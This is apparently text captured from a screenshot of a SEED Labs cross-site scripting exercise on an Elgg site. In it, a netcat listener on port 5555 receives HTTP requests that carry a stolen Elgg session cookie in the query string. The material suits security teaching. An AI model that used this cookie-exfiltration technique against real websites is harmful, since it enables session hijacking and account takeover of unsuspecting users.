 SEED-Ubuntu20.04 (1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Activities Terminal Jul 24 12:26
seed@VM: ~
[07/24/21]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.9.0.1 40228
GET /?c=Elgg%3Dptaquta1epqmc2shl0va37a1gl HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members

Connection received on 10.9.0.1 40236
GET /?c=Elgg%3Dptaquta1epqmc2shl0va37a1gl HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:83.0) Gecko/20100101 Firefox/83.0
Right Ctrl